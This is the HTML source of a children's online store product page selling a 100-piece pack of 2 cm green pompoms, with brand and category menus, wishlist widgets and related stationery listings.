		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  babystreet-left-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3584" class="box box-common fixed babystreet-single-product product type-product post-3584 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content_holder">
	            <div class="babystreet-product-summary-wrapper babystreet-standard-product-gallery">
	        		        <div class="breadcrumb"><a href="https://kidsmug.com/">Home</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/school/">School</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/school/stationery-school/">Stationery</a> <span class="babystreet-breadcrumb-delimiter">/</span> Monza Green Color Pompom 2cm</div>	                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-100x100.jpg" data-thumb-alt="Monza Green Color Pompom 2cm" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-60x60.jpg 60w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg"><img width="350" height="431" src="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-350x431.jpg" class="wp-post-image" alt="Monza Green Color Pompom 2cm" data-caption="" data-src="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg" data-large_image_width="813" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug-100x123.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg 813w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>
<div class="babystreet-share-links"><span>Share:</span><a class="babystreet-share-facebook" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-green-color-pompom-2cm%2F&t=Monza+Green+Color+Pompom+2cm" target="_blank"></a><a class="babystreet-share-twitter" title="Share on Twitter" href="https://twitter.com/share?text=Monza+Green+Color+Pompom+2cm&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-green-color-pompom-2cm%2F" target="_blank"></a><a class="babystreet-share-pinterest" title="Share on Pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2Fs2759gpomponkidsmug.jpg&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-green-color-pompom-2cm%2F&description=Monza+Green+Color+Pompom+2cm" target="_blank"></a><a class="babystreet-share-linkedin" title="Share on LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-green-color-pompom-2cm%2F&title=Monza+Green+Color+Pompom+2cm" target="_blank"></a><a class="babystreet-share-vkontakte" title="Share on VK"  href="http://vk.com/share.php?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-green-color-pompom-2cm%2F&title=Monza+Green+Color+Pompom+2cm&image=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2Fs2759gpomponkidsmug.jpg" target="_blank"></a><div class="clear"></div></div>
            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">Monza Green Color Pompom 2cm</h1><div class="woocommerce-product-details__short-description">
	<p>Green color pom balls size &#8211; 2 cm 100 pcs approx<br />
Unique gift to light up your child&#8217;s day</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.64</bdi></span></p>

	<span class="babystreet-separator"></span>
	<form class="cart" action="https://kidsmug.com/product/monza-green-color-pompom-2cm/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		        <label class="screen-reader-text" for="quantity_696ba9b9eaaea">Monza Green Color Pompom 2cm quantity</label>
        <input
                type="number"
	                            id="quantity_696ba9b9eaaea"
                class="input-text qty text"
                name="quantity"
                value="1"
                aria-label="Product quantity"
                                min="1"
                max=""
			                step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
			        />
        <input type="button" value="+" class="babystreet-qty-plus" />
        <input type="button" value="-" class="babystreet-qty-minus" />
		    </div>

		<button type="submit" name="add-to-cart" value="3584" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3584 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3584"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3584,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3584&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3584"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="tagcloud product_meta">
        <span class="posted_in">Category:</span><a href="https://kidsmug.com/product-category/school/stationery-school/" rel="tag">Stationery</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">s2759g</span>
        </span>

	     <span class="posted_in">Brand: <a href="https://kidsmug.com/brand/monza/" rel="tag">Monza</a></span><div class="wb-posted_in">Brands:: <a href="https://kidsmug.com/brand/monza/">Monza</a></div><div class="wb-single-img-cnt" ><a href="https://kidsmug.com/brand/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg"  alt="Brands" style="width:150px;height:150px" /></a></div></div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .babystreet-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Green color pom balls size &#8211; 2 cm 100 pcs approx<br />
Unique gift to light up your child&#8217;s day</p>
			</div>
		
			</div>


    <section class="related products">

	    	                <h2>Related products</h2>
	    
		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel babystreet-owl-carousel" >

			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3435 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-foam-a4-glitter-assorted-colors/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Foam A4 Glitter Assorted Colors" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-foam-a4-glitter-assorted-colors/">
			<span class="name">
    			Monza Foam A4 Glitter Assorted Colors			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>2.92</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3435" data-product_sku="s2648" aria-label="Add to cart: &ldquo;Monza Foam A4 Glitter Assorted Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Foam A4 Glitter Assorted Colors&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3435" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3435" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3435 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3435"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3435,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3435&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3435"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3272 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-white-glue-120g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1176-monza-KidsMug-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza White Glue 120g" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1176-monza-KidsMug-2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1176-monza-KidsMug-2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1176-monza-KidsMug-2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1176-monza-KidsMug-2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1176-monza-KidsMug-2-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-white-glue-120g/">
			<span class="name">
    			Monza White Glue 120g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.80</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3272" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3272" data-product_sku="s1176" aria-label="Add to cart: &ldquo;Monza White Glue 120g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza White Glue 120g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3272" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3272" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3272 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3272"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3272,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3272&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3272"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3439 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-fouchya-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Fouchya Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-fouchya-glitter-glue-100g/">
			<span class="name">
    			Monza Fouchya Glitter Glue 100g			</span>
		</a>
		
